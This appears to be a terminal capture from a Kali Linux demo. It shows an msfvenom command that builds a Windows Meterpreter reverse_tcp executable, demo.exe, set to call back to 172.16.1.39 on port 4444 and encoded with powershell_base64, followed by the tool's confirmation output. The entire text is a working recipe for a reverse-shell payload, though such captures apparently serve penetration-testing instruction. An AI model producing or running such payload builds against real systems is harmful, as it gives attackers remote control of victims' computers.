 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.39 LPORT=4444 -f exe -e cmd/powershell_base64 -o demo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 354 (iteration=0)
cmd/powershell_base64 chosen with final size 354
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: demo.exe